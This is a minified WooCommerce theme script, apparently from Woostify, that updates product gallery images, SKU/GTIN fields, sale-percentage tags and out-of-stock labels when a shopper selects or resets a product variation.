"use strict";function productVariation(e,t){var o=document.querySelector(e),r=t||"form.variations_form";if(o&&jQuery(r).length){var i=o.querySelector(".image-item"),a=!!i&&i.querySelector("img"),n=a?a.getAttribute("src"):"",c=a?a.getAttribute("srcset"):"",s=i.querySelector("a"),u=s?s.getAttribute("href"):"",d=o.querySelector(".thumbnail-item"),l=!!d&&d.querySelector("img"),_=l?l.getAttribute("src"):"";if(jQuery(r).length){var m=document.querySelector(".elementor-widget-woostify-product-meta .sku"),f=m?m.innerHTML:"",y=document.querySelector(".wpm_gtin_code_wrapper .wpm_pgw_code");y&&(y.innerHTML=f),jQuery(document.body).on("found_variation",r,(function(t,o){var r=o.image.src,n=o.is_in_stock;if(m&&(m.innerHTML=o.sku),y&&o.wpm_pgw_code&&(y.innerHTML=o.wpm_pgw_code),s&&s.setAttribute("href",o.image.full_src),a){i.classList.add("image-loading");var u=new Image;u.onload=function(){i.classList.remove("image-loading")},u.src=r,a.setAttribute("src",r),c&&a.setAttribute("srcset",o.image.srcset)}l&&l.setAttribute("src",o.image.thumb_src),"function"==typeof easyZoomHandle&&easyZoomHandle();var d=document.querySelector(e),_=!!d&&d.querySelector(".product-images"),f=!!_&&_.querySelector(".woostify-out-of-stock-label"),p=!!_&&_.querySelector(".woostify-tag-on-sale");if(n)o.max_qty&&"function"==typeof woostifyStockQuantityProgressBar&&setTimeout((function(){woostifyStockQuantityProgressBar()}),200),f&&f.remove(),p&&woostify_woocommerce_variable_product_data.sale_tag_percent&&o.display_price!=o.display_regular_price&&(p.innerHTML="-"+Math.round((o.display_regular_price-o.display_price)/o.display_regular_price*100)+"%");else if("undefined"!=typeof woostify_woocommerce_variable_product_data){var g='<span class="woostify-out-of-stock-label position-'+woostify_woocommerce_variable_product_data.out_of_stock_display+" "+woostify_woocommerce_variable_product_data.out_of_stock_square+'">'+woostify_woocommerce_variable_product_data.out_of_stock_text+"</span>";f||_.insertAdjacentHTML("beforeend",g)}})),jQuery(".reset_variations").on("click",(function(e){if(e.preventDefault(),f&&(m.innerHTML=f),y&&(y.innerHTML=f),a){i.classList.add("image-loading");var t=new Image;t.onload=function(){i.classList.remove("image-loading")},t.src=n,a.setAttribute("src",n),c&&a.setAttribute("srcset",c)}_&&l.setAttribute("src",_),u&&s.setAttribute("href",u),"function"==typeof easyZoomHandle&&easyZoomHandle()}))}}}document.addEventListener("DOMContentLoaded",(function(){productVariation(".product-gallery"),"function"==typeof onElementorLoaded&&onElementorLoaded((function(){window.elementorFrontend.hooks.addAction("frontend/element_ready/global",(function(){productVariation(".product-gallery")}))}))}));